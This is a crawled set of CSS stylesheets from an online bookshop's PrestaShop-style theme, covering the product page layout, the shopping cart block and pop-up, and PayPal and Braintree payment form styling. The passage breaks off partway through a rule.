  #product.content_only div.primary_block div.pb-right-column {

    width: 25.5%;

    padding-right: 15px;

    padding-left: 0; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product {

      border-top-width: 0px;

      border-right: none;

      border-bottom: none;

      min-height: 623px;

      height: 100%;

      -moz-border-radius: 0 4px 4px 0;

      -webkit-border-radius: 0;

      border-radius: 0 4px 4px 0;

      position: relative;

      padding-bottom: 125px; }

      @media (max-width: 991px) {

        #product.content_only div.primary_block div.pb-right-column .box-info-product {

          -moz-border-radius: 0;

          -webkit-border-radius: 0;

          border-radius: 0;

          border: 1px solid #d6d4d4; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {

        display: block;

        width: 100%; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {

          display: block; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

          font-size: 20px;

          text-align: center; }

          @media (max-width: 1199px) {

            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

              padding: 12px 22px 14px 70px;

              font-size: 20px; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {

        right: 0;

        left: 0; }

    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {

      width: 230px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes,

    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {

      -moz-box-shadow: transparent 0px 0px 0px;

      -webkit-box-shadow: transparent 0px 0px 0px;

      box-shadow: transparent 0px 0px 0px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes {

      padding-top: 0; }



.addsharethisinner .stButton .stArrow {

  display: none !important; }



@media (max-width: 1050px) {

  #product.content_only div.primary_block div.pb-left-column,

  #product.content_only section.primary_block div.pb-left-column {

    width: 100%;

    padding-right: 15px; }

    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,

    #product.content_only section.primary_block div.pb-left-column #image-block,

    #product.content_only section.primary_block div.pb-left-column #views_block {

      max-width: 470px;

      width: 100%;

      margin-left: auto;

      margin-right: auto; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,

    #product.content_only section.primary_block div.pb-left-column #thumbs_list li {

      width: 90px;

      height: 90px; }

      #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,

      #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {

        width: 82px;

        height: 82px; }

  #product.content_only div.primary_block div.pb-center-column,

  #product.content_only section.primary_block div.pb-center-column {

    width: 50%;

    float: left;

    padding-left: 35px; }

  #product.content_only div.primary_block div.pb-right-column,

  #product.content_only section.primary_block div.pb-right-column {

    width: 50%;

    float: left; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product,

    #product.content_only section.primary_block div.pb-right-column .box-info-product {

      border-top-width: 1px;

      min-height: 1px; } }

/***** IE code ****/

.ie8 .pb-left-column #image-block #view_full_size .span_link {

  background: #fff;

  border: 1px solid #d6d4d4; }

.ie8 .box-security {

  filter: none; }



/*# sourceMappingURL=product.css.map */





/*Arild Update 2.0*/



.product .pb-left-column {

    width: 22%;

    margin-right: 2%;

}



.product .pb-center-column {

    margin-bottom: 30px;

    width: 45%;

}



.product .pb-right-column {

    width: 31%;

    padding: 0 35px 0 25px;

    border-left: 1px solid #b8a070;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



.pb-center-column h1 {

    font: 500 20px ProximaCondSemi;

    color: #3a3939;

    margin-top: 0;

    padding-bottom: 0;

}



.product div#product_payment_logos {

    display: none;

}



.pb-left-column #image-block {

    position: relative;

    display: block;

    cursor: pointer;

    min-height: 300px;

}



.pb-left-column #image-block img {

  background: transparent;

  padding: 5px;

    border: 1px solid #b8a070;

    border-radius: 5px;

    box-shadow: 0 0 10px #d0d0d0;

}



.pb-left-column #views_block {

  position: relative;

}



.resetimg, #usefull_link_block, .stock-status-ar {

  display: none;

}

div#attributes{
  display: block;
}



#pQuantityAvailable {

    display: none !important;

}



.our_price_display {

    font-size: 0;

    line-height: 0;

    color: transparent;

}



.our_price_display .price {

    color: #333;

    width: 100%;

    display: block;

    float: left;

    text-align: left;

    font: 500 30px ProximaCondSemi;

}



.pb-center-column #product_reference span {

    color: #b8a070;

    font: 500 15px ProximaRegular;

    text-transform: capitalize;

}



.pb-center-column p {

    margin-bottom: 10px;

    float: left;

    width: 100%;

}



p#product_condition span {

    border: 1px solid #b8a070;

    float: left;

    display: block;

    padding: 10px;

    font: 500 15px ProximaRegular;

    width: 32%;

    transition: all 0.3s;

    margin-right: 1%;

    cursor: pointer;

    text-align: center;

}



p#product_condition span:hover {

  background-color: #b8a070;

  color: #fff;

}



.below-link {

  color: #b8a070;

  font: 500 14px ProximaBold;

}



.pb-center-column #short_description_block #short_description_content {

    padding: 0 0 10px;

    float: left;

    width: 100%;

    font: 500 14px/20px ProximaRegular;

    color: #444;

}



.pb-center-column #short_description_block #short_description_content span.special-ar {

    font-family: ProximaBold;

    display: block;

}



#quantity_wanted_p label {

    display: block;

    margin-right: 10px;

    float: left;

    font: 500 15px ProximaRegular;

    padding-top: 9px;

}



#quantity_wanted_p input {

    width: 50px;

    height: 35px;

    padding: 0 6px;

    float: left;

    border: 1px solid #e7e7e7 !important;

    line-height: 27px;

    text-align: center;

}



#quantity_wanted_p .btn {

  display: none;

}



.box-info-product .exclusive span {

    background: #bc2035;

    border: none;

    text-shadow: none;

    font: 500 16px ProximaRegular;

    padding: 15px 0;

    transition: all 0.3s;

}



.box-info-product .exclusive span:hover {

  background: #9f1124;

}



.box-info-product .exclusive {

    width: 100%;

    background: none;

    border: none;

    outline: none;

}



.socialsharing_product {

    margin: 35px 0 0;

}



.socialsharing_product span {

    display: block;

    font: 500 15px ProximaRegular;

    margin-bottom: 5px;

}



.socialsharing_product button {

    border: 0;

    font-size: 30px;

    padding: 0;

    margin: 0 4px;

    transition: all 0.3s;

}



.socialsharing_product button:hover {

  background-color: transparent !important;

  color: #777 !important;

}



.socialsharing_product button:hover i {

  color: #7e7e7e !important;

}



.blockproductscategory h3.page-product-heading {

    font: 500 24px AriaRegular;

    color: #000;

    box-shadow: 0px 5px 10px #f3f3f3;

    text-transform: initial;

    background: none;

    border: none;

    border-bottom: 1px solid #ebddba;

    padding: 0 0 10px;

    margin: 30px 0;

    position: relative;

}



.blockproductscategory h3.page-product-heading:before {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    left: -10px;

}



.blockproductscategory h3.page-product-heading:after {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    right: -10px;

}



.blockproductscategory .no-print {

    display: none;

}



.blockproductscategory .product-box .product-image {

    display: block;

    padding: 0;

    border: 0;

    position: relative;

    min-height: 190px;

}



.blockproductscategory .product-box .product-image img {

  border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    position: absolute;

    bottom: 0;

}



.blockproductscategory .product-box {

    width: 125px !important;

    padding: 0;

    margin: 0 20px !important;

}



#productscategory_list .product-name {

  text-align: center;

}



#productscategory_list .product-name a {

  width: 100% !important;

  font: 500 16px ProximaRegular !important;

}



.bx-wrapper .bx-controls-direction a {

    top: 40% !important;

    height: 43px !important;

    width: auto !important;

}



.bx-wrapper .bx-controls-direction a:before {

    color: #ba9f70 !important;

    font-size: 30px !important;

    line-height: 36px !important;

}



.bx-prev:before {

    content: "\f053" !important;

}



.bx-next:before {

    content: "\f054" !important;

}



.bx-prev {

    left: -20px !important;

}



.bx-next {

    right: -20px !important; 

}



h3.page-product-heading {

    background: none;

    border: none;

    text-transform: capitalize;

    padding: 0;

    margin: 20px 0 15px;

    font: 500 22px ProximaRegular;

    color: #333;

}



.more-info-box, .data-sheet-box {

    border-bottom: 1px solid #b3b3b3;

    margin-bottom: 40px;

}



#page .rte {

  padding: 0;

}



.product .tz-carousel {

  margin-top: 0;

}



#page .rte p {

    font: 500 15px/20px ProximaRegular;

    color: #4c4c4c;

}



.table-data-sheet {

    font-family: ProximaRegular;

    font-size: 15px;

}



.table-data-sheet tr td {

    padding: 0 0 6px;

}



.pb-center-column #product_reference span a {

    color: #b8a070;

}






p.buttons_bottom_block.no-print{
  margin-top: 3%;
}























































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 765px) and (min-width: 270px) {

  

  /*product*/

  .product .pb-left-column {

    width: 100%;

    margin-right: 0;

  }



  #thumbs_list {

    width: 100%;

    margin-bottom: 20px;

  }



  .product .pb-center-column {

    margin-bottom: 30px;

    width: 100%;

    float: left;

  }



  .product .pb-right-column {

    padding: 0 15px;

    border-left: 0;

    box-shadow: none;

    float: left;

    width: 100%;

  }



  .box-info-product .exclusive span {

    text-align: center;

  }
 .box-info-product .exclusive span:before {
    font-family: "FontAwesome";
    position: absolute;
    top: -2px;
    left: 45px;
    bottom: 0;
    color: #fff;
    font-size: 22px;
    line-height: 47px;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
}


  .bx-next {

    right: -5px !important;

  }



  .bx-prev {

    left: -5px !important;

  }

  

  span.yotpo-display-wrapper .yotpo-regular-box {

    height: 27px !important;

    padding: 0;

  }



  .table-data-sheet tr td:first-child {

    width: 50%;

  }



}













@media screen and (max-width: 1024px) and (min-width: 765px) {



  .box-info-product .exclusive span {

    text-align: center;

  }  



  



} /*---------------------------------------------------------------------end tablet*/

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3
body_size: 2849
content:
/*******************************************************************

					Cart Block Styles

********************************************************************/

#header .shopping_cart {

  position: relative;

  float: right;

  padding-top: 20px; }

  /*#header .shopping_cart > a:first-child:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  #header .shopping_cart > a:first-child:hover:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }*/



.shopping_cart { }

  @media (max-width: 480px) {

    .shopping_cart {

      padding-top: 20px; } }

  @media (max-width: 1200px) {

    .shopping_cart {

      margin: 0 auto;

      float: none;

      /*width: 100%; */} }

  .shopping_cart > a:first-child {

    padding: 0;

    position: relative;

    display: block;

    color: #777777;

    overflow: hidden; }

    @media (min-width: 768px) and (max-width: 991px) {

      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {

        display: none !important; } }

    .shopping_cart > a:first-child b {

      color: #7a7a7a;

      font: 500 15px ProximaLight;

      padding-right: 5px; }

    /*.shopping_cart > a:first-child:before {

      content: "\f07a";

      font-family: "FontAwesome";

      display: inline-block;

      font-size: 23px;

      line-height: 23px;

      color: #fff;

      padding-right: 15px; }*/

  .shopping_cart .ajax_cart_total {

    display: none !important; }

  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  .shopping_cart .block_cart_collapse:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }



.cart_block .cart_block_list .remove_link {

  position: absolute;

  right: 10px;

  top: 19px; }

.cart_block .cart_block_list .remove_link a,

.cart_block .cart_block_list .ajax_cart_block_remove_link {

  color: #777;

  display: block;

  width: 100%;

  height: 100%; }

  .cart_block .cart_block_list .remove_link a:before,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {

    display: inline-block;

    content: "\f057";

    font-family: "FontAwesome";

    font-size: 18px;

    line-height: 18px; }

  .cart_block .cart_block_list .remove_link a:hover,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

    color: #515151; }

.cart_block .cart-images {

  float: left;

  margin-right: 20px; }

.cart_block .cart-info {

  overflow: hidden;

  position: relative;

  padding-right: 20px; }

  .cart_block .cart-info .product-name {

    padding-bottom: 5px;

    margin-top: -4px; }

    .cart_block .cart-info .product-name a {

      font-size: 13px;

      line-height: 18px;

      display: inline-block; }

  .cart_block .cart-info .quantity-formated {

    display: inline-block;

    color: #9c9b9b;

    text-transform: uppercase;

    font-size: 10px;

    padding-right: 5px; }

    .cart_block .cart-info .quantity-formated .quantity {

      font-size: 15px; }

.cart_block dt {

  font-weight: normal;

  overflow: hidden;

  padding: 20px 10px 16px 20px;

  position: relative; }

.cart_block dd {

  position: relative; }

  .cart_block dd .cart_block_customizations {

    border-top: 1px dashed #333; }

    .cart_block dd .cart_block_customizations li {

      padding: 10px 20px; }

      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {

        position: absolute;

        right: 10px; }

.cart_block .cart_block_no_products {

  margin: 0;

  padding: 10px 20px; }

.cart_block .cart-prices {

  border-top: 1px solid #d6d4d4;

  font-weight: bold;

  padding: 10px 20px 22px 20px; }

  .cart_block .cart-prices .cart-prices-line {

    overflow: hidden;

    border-bottom: 1px solid #515151;

    padding: 7px 0; }

    .cart_block .cart-prices .cart-prices-line.last-line {

      border: none; }

.cart_block .cart-buttons {

  overflow: hidden;

  padding: 20px 20px 10px 20px;

  margin: 0;

  background: #f6f6f6; }

  .cart_block .cart-buttons a {

    width: 100%;

    float: left;

    text-align: center;

    margin-bottom: 10px;

    margin-right: 10px; }

    .cart_block .cart-buttons a#button_order_cart {

      margin-right: 0;

      border: none; }

      .cart_block .cart-buttons a#button_order_cart span {

        padding: 7px 0;

        font-size: 1.1em;

        border: solid 1px #ba2135;

        background: #ba2135;

        color: #fff; }

      .cart_block .cart-buttons a#button_order_cart:hover span {

        border: solid 1px #991224;

        background: #991224;

        color: #fff; }



/*******************************************************************

					Cart Block(Header) Styles

********************************************************************/

#header .cart_block {

  position: absolute;

  top: 62px;

  right: 0;

  z-index: 100;

  display: none;

  height: auto;

  background: #484848;

  color: #fff;

  width: 270px; }

  @media (max-width: 480px) {

    #header .cart_block {

      width: 100%; } }

  @media (max-width: 1200px) {

    #header .cart_block {

      width: 100%; } }

  #header .cart_block a {

    color: #fff; }

    #header .cart_block a:hover {

      color: #9c9b9b; }

  #header .cart_block .cart_block_list .remove_link a,

  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {

    color: #fff;

    outline: none;

    text-decoration: none; }

    #header .cart_block .cart_block_list .remove_link a:hover,

    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

      color: #9c9b9b; }

  #header .cart_block .price {

    color: #fff; }

  #header .cart_block dt {

    background: url(../../../img/cart-shadow.png) repeat-x; }

    #header .cart_block dt.first_item {

      background: none; }

  #header .cart_block .product-atributes {

    padding-bottom: 10px;

    font-size: 11px; }

    #header .cart_block .product-atributes a {

      color: #9c9b9b; }

      #header .cart_block .product-atributes a:hover {

        color: #fff; }

  #header .cart_block .cart-prices {

    border: none;

    background: url(../../../img/cart-shadow.png) repeat-x #3d3d3d; }

  #header .cart_block .cart-buttons {

    background: url(../../../img/cart-shadow.png) repeat-x #333; }

#header .block_content {

  margin-bottom: 0; }



.cart_block #cart_block_summary,

.cart_block .title_block span,

#header .cart_block h4,

#header .cart_block .title_block,

#header .cart_block h4 {

  display: none; }



.cart_block .cart_block_shipping_cost,

.cart_block .cart_block_tax_cost,

.cart_block .cart_block_total,

.cart_block .cart_block_wrapping_cost {

  float: right; }



.cart_block table.vouchers {

  clear: both;

  width: 80%;

  margin: 0 auto;

  margin-bottom: 10px; }

  .cart_block table.vouchers tr td {

    padding: 2px; }

    .cart_block table.vouchers tr td.quantity {

      margin-right: 5px;

      min-width: 18px; }

    .cart_block table.vouchers tr td.delete {

      padding-left: 0;

      padding-right: 0;

      text-align: right;

      width: 15px; }



/*****************************************************************************

					Layer Cart Css

*****************************************************************************/

.layer_cart_overlay {

  background-color: #000;

  display: none;

  height: 100%;

  left: 0;

  position: fixed;

  top: 0;

  width: 100%;

  z-index: 98;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



* html .layer_cart_overlay {

  position: absolute;

  left: 0;

  margin-left: -160px;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



#layer_cart {

  background-color: #fff;

  position: absolute;

  display: none;

  z-index: 99;

  width: 84%;

  margin-right: 8%;

  margin-left: 8%;

  -moz-border-radius: 4px;

  -webkit-border-radius: 4px;

  border-radius: 4px; }

  #layer_cart .layer_cart_product {

    padding: 30px 30px 30px 30px;

    overflow: hidden;

    position: static; }

    #layer_cart .layer_cart_product .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #bc2035;

      margin-bottom: 22px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_product .title {

          font-size: 18px;

          padding-right: 0;

          line-height: normal; } }

      #layer_cart .layer_cart_product .title i {

        font-size: 30px;

        line-height: 30px;

        float: left;

        padding-right: 8px; }

        @media (max-width: 767px) {

          #layer_cart .layer_cart_product .title i {

            font-size: 22px;

            line-height: 22px; } }

    #layer_cart .layer_cart_product .product-image-container {

      max-width: 178px;

      border: 1px solid #d6d4d4;

      padding: 5px;

      float: left;

      margin-right: 30px; }

      @media (max-width: 480px) {

        #layer_cart .layer_cart_product .product-image-container {

          float: none;

          margin-right: 0;

          margin-bottom: 10px; } }

    #layer_cart .layer_cart_product .layer_cart_product_info {

      padding: 38px 0 0 0; }

      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {

        display: block;

        padding-bottom: 8px; }

      #layer_cart .layer_cart_product .layer_cart_product_info > div {

        padding-bottom: 7px; }

        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {

          padding-right: 3px; }

  #layer_cart .layer_cart_cart {

    

    border-left: 1px solid #d6d4d4;

    padding: 21px 30px 170px 30px;

    -moz-border-radius: 0px 4px 4px 0px;

    -webkit-border-radius: 0px;

    border-radius: 0px 4px 4px 0px;

    position: relative; }

    @media (min-width: 1200px) {

      #layer_cart .layer_cart_cart {

        min-height: 318px; } }

    @media (min-width: 992px) and (max-width: 1199px) {

      #layer_cart .layer_cart_cart {

        min-height: 360px; } }

    @media (max-width: 991px) {

      #layer_cart .layer_cart_cart {

        -moz-border-radius: 0px 0 4px 4px;

        -webkit-border-radius: 0px;

        border-radius: 0px 0 4px 4px;

        border-left: none;

        border-top: 1px solid #d6d4d4; } }

    #layer_cart .layer_cart_cart .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #333;

      border-bottom: 1px solid #d6d4d4;

      padding-bottom: 13px;

      margin-bottom: 17px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_cart .title {

          font-size: 18px; } }

    #layer_cart .layer_cart_cart .layer_cart_row {

      padding: 0 0 7px 0; }

    #layer_cart .layer_cart_cart .button-container {

      position: absolute;

      bottom: 0;

      left: 0;

      width: 100%;

      padding: 0px 30px 20px 30px; }

      #layer_cart .layer_cart_cart .button-container .btn {

        margin-bottom: 10px; }

      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {

        margin-right: 5px;

        border: 0; }

        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {

          padding-right: 5px;

          color: #777777; }

  #layer_cart .cross {

    position: absolute;

    right: 7px;

    top: 8px;

    width: 25px;

    height: 25px;

    cursor: pointer;

    color: #333;

    z-index: 2; }

    #layer_cart .cross:before {

      content: "\f057";

      display: block;

      font-family: "FontAwesome";

      font-size: 25px;

      line-height: 25px; }

    #layer_cart .cross:hover {

      color: #515151; }

  #layer_cart .continue {

    cursor: pointer; }

  #layer_cart p {

    padding: 0px; }



/************************************************************************

						Layer Cart Caroucel

*************************************************************************/

#layer_cart .crossseling .crossseling-content {

  border-top: 1px solid #d6d4d4;

  padding: 26px 30px 40px 30px;

  position: relative; }

#layer_cart .crossseling h2 {

  font: 400 23px/26px Arial, Helvetica, sans-serif;

  color: #333;

  margin-bottom: 25px; }

#layer_cart .crossseling #blockcart_list {

  max-width: 773px;

  width: 84%;

  margin: 0 auto;

  overflow: hidden; }

  #layer_cart .crossseling #blockcart_list ul {

    display: block; }

    #layer_cart .crossseling #blockcart_list ul li {

      float: left;

      width: 178px;

      margin: 0 0px 0 0; }

      #layer_cart .crossseling #blockcart_list ul li .product-image-container {

        border: 1px solid #d6d4d4;

        text-align: center;

        padding: 5px;

        margin-bottom: 15px; }

        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {

          width: 100%; }

      #layer_cart .crossseling #blockcart_list ul li .product-name {

        padding-bottom: 5px; }

        #layer_cart .crossseling #blockcart_list ul li .product-name a {

          font-size: 15px;

          line-height: 20px; }

  #layer_cart .crossseling #blockcart_list a.bx-prev,

  #layer_cart .crossseling #blockcart_list a.bx-next {

    display: block;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 20px;

    width: 20px;

    height: 20px;

    color: #333;

    text-indent: -5000px;

    position: absolute;

    top: 45%;

    margin-top: -20px; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after,

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      display: block;

      text-indent: 0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,

    #layer_cart .crossseling #blockcart_list a.bx-next:hover {

      color: #c0c0c0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,

    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {

      display: none; }

  #layer_cart .crossseling #blockcart_list a.bx-prev {

    left: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after {

      content: "\f137"; }

  #layer_cart .crossseling #blockcart_list a.bx-next {

    right: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      content: "\f138"; }

  #layer_cart .crossseling #blockcart_list .bx-controls {

    overflow: hidden; }



/*# sourceMappingURL=blockcart.css.map */





.top-cart-ar {

    float: right;

/*    width: auto;*/

    padding-left: 0;
/*    width: 20%;*/

}



span.ajax_cart_quantity {

    position: absolute;

    left: 20px;

    top: 6px;

    color: #fff;

}





--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/paypal/views/css/paypal.css?1.0.9.3
body_size: 2541
content:
#paypal-column-block p{text-align:center}
.paypal-bold{font-weight:700}
.paypal-clear{clear:both}
#paypal-wrapper .half{width:44%}
#paypal-wrapper{font-size:1.1em;position:relative}
#paypal-wrapper ul li{text-align:left}
#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}
#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}
.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}
.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}
#paypal-wrapper .inline{display:inline;margin-right:5px}
#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}
#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}
#paypal-wrapper .box ul.tick li{background:url(../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}
span.paypal-section{background:url(../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}
.paypal-disabled span.paypal-section{background:url(../img/sprites.png) 0 24px}
#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}
#paypal-slogan .light{color:#369}
#paypal-slogan .dark{color:#036}
#paypal-call-button{margin:-6px 0 0;padding:0}
#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}
#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}
#paypal-get-identification{display:block;min-width:378px;text-align:center}
#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}
#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1, #paypal-test-mode-confirmation h1,#paypal-country-form h2, #paypal-test-mode-confirmation h2,#paypal-country-form h3, #paypal-test-mode-confirmation h3,#paypal-country-form h4, #paypal-test-mode-confirmation h4,#paypal-country-form h5, #paypal-test-mode-confirmation h5,#paypal-country-form h6, #paypal-test-mode-confirmation h6{color:#036;font-family:Arial, Verdana, Helvetica, sans-serif;font-weight:400;text-transform:uppercase}
#paypal-country-form h3, #paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}
#paypal-country-form h4, #paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}
#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}
#paypal-wrapper p{margin-top:10px;padding-bottom:0}
#paypal-wrapper .form-block{margin-top:5px}
#paypal-wrapper .form-block input{vertical-align:top}
#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}
#paypal-wrapper dl dd{margin:0 0 16px 10px}
#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}
#paypal-wrapper dl dt label{margin:0;padding:0}
#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px; font-style:italic;}
label span.description{display:block;padding-left:16px}
#paypal-wrapper input[type=submit],#paypal-country-form button, #paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}
#paypal-country-form ul, #paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}
#paypal-country-form button, #paypal-test-mode-confirmation button{line-height:20px}
#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}
#paypal-country-form #buttons, paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}
#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}
#paypal-save-success,#paypal-save-failure{width:450px}
#container_express_checkout{margin:auto;text-align:left}
#payment_paypal_express_checkout{cursor:pointer}
.paypal_error span{color:red;font-weight:bolder}
.paypal_payment_acccepted span{color:green;font-weight:bolder}
#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}
#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}
#paypal-wrapper .right,.box ul.tick{float:right}
.paypal-hide{display:none}
#paypal-wrapper .merchant_id {
	margin-top: 0px;
}
#paypal-wrapper .merchant_id label {
	padding-left: 0px;
}

.inforeturn .alert {
  padding: 15px;
  margin-bottom: 18px;
  border: 1px solid transparent;
  border-radius: 0px; }
  .inforeturn .alert h4 {
    margin-top: 0;
    color: inherit; }
  .inforeturn .alert.alert-link {
    font-weight: bold; }
  .inforeturn .alert > p,
  .inforeturn .alert > ul {
    margin-bottom: 0; }
  .inforeturn .alert > p + p {
    margin-top: 5px; }

.inforeturn .alert-dismissable {
  padding-right: 35px; }
  .inforeturn .alert-dismissable.close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.inforeturn .alert-success {
  background-color: #55c65e;
  border-color: #48b151;
  color: #fff; }
  .inforeturn .alert-success hr {
    border-top-color: #419f49; }
  .inforeturn .alert-success.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-info {
  background-color: #5192f3;
  border-color: #4b80c3;
  color: #fff; }
  .inforeturn .alert-info hr {
    border-top-color: #3d73b7; }
  .inforeturn .alert-info.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-warning {
  background-color: #fe9126;
  border-color: #e4752b;
  color: #fff; }
  .inforeturn .alert-warning hr {
    border-top-color: #da681c; }
  .inforeturn .alert-warning.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-danger {
  background-color: #f3515c;
  border-color: #d4323d;
  color: #fff; }
  .inforeturn .alert-danger hr {
    border-top-color: #c32933; }
  .inforeturn .alert-danger.alert-link {
    color: #e6e6e6; }

.braintree-row-payment {
  padding:5px 5px 5px 10px;
  border:solid 1px #d6d4d4;
  border-radius: 4px;
  margin:0 0 10px 0;
}

.braintree-row-payment .block_field{
  width: 46%;
  display: block;
  margin-top: 10px;
  margin-right:1%;
  float: left;
}

.braintree-row-payment .block_field.half_block_field{
    width:20%;
    margin-right:1%;
}


.braintree-row-payment label{
  float: left;
  margin: 9px 20px 0 0;
  display:block;
  width: 200px;
  /*text-align:right;*/
}

.braintree-row-payment .half_block_field .hosted_field {
    width:100%;
}

.braintree-row-payment .hosted_field {
  /*width: 250px;*/
  height: 34px;
  padding: 6px 12px 6px 12px;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.0745098) 0px 1px 1px 0px inset;
  box-shadow: rgba(0, 0, 0, 0.0745098) 0px 1px 1px 0px inset;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
